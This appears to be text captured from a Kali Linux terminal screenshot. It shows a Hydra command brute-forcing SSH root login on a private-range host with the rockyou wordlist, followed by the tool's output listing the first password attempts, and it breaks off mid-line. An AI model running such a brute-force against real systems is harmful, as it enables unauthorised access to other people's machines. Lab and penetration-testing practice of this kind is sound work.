 kali@kali: ~/Desktop
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.16.1.135 -vV
-t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-20 11:
05:39
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.16.1.135:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@172.16.1
.135:22
[INFO] Successful, password authentication is supported by ssh://172.16.1.135
:22
[ATTEMPT] target 172.16.1.135 - login "root" - pass "123456" - 1 of 14344399
[child 0] (0/0)
[ATTEMPT] target 172.16.1.135 - login "root" - pass "12345" - 2 of 14344399 [
child 1] (0/0)
[ATTEMPT] target 172.16.1.135 - login "root" - pass "123456789" - 3 of 143443
99 [child 2] (0/0)
[ATTEMPT] target 172.16.1.135 - login "root" - pass "password" - 4 of 1434439